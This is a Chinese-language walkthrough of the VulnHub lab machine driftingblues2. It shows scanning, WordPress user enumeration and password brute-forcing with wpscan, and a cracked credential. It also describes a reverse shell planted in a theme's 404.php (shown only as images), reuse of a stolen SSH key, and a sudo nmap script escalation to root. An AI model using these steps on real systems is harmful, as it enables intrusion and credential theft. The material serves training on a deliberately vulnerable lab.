driftingblues2 VulnHub Walkthrough

信息收集



主机探测

1 | arp-scan -l |



端口扫描

1 | nmap -sC -sV -p- 192.168.62.171 |

开放端口:21(ftp)、22(ssh)、80(http)



可以匿名访问ftp服务,有一张图片,应该有隐藏的信息



图片先放着,访问80端口没什么东西,扫一下目录

1 | dirsearch -u http://192.168.62.171/ |



有个blog的路径,是wordpress搭建的,修改一下host文件再访问一下



用wpscan简单扫描没有发现有用信息,那就枚举一下出用户名

1 | wpscan --url http://driftingblues.box/blog/ -e u |



再通过获取到的用户名albert,试试爆破密码

1 | wpscan --url http://driftingblues.box/blog/ -U albert -P /usr/share/wordlists/rockyou.txt |



稍微等了一会就成功爆破出来了密码,那就用获取到的账号密码albert:scotland1登录后台

Get Shell



通过修改主题的404.php来反弹shell



修改后先开启一个监听端口来接受shell





访问404.php成功反弹shell



靶机有python环境,可以获取一个交互式的shell

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |



进入到freddie的家目录,有ssh的key,我们将id_rsa下载到本地,进行免密登录



1 | ssh freddie@192.168.62.171 -i id_rsa |



得到第一个flag



提权

可以看出来,接下来需要用nmap提权



1 | echo "os.execute('/bin/sh')" > shell.nse && sudo nmap --script=shell.nse |

执行完获得root权限,但此时是看不到输入的,接着执行

1 | reset |

这时就可以获取第二个flag了

所以,一开始获取的图片还是没用上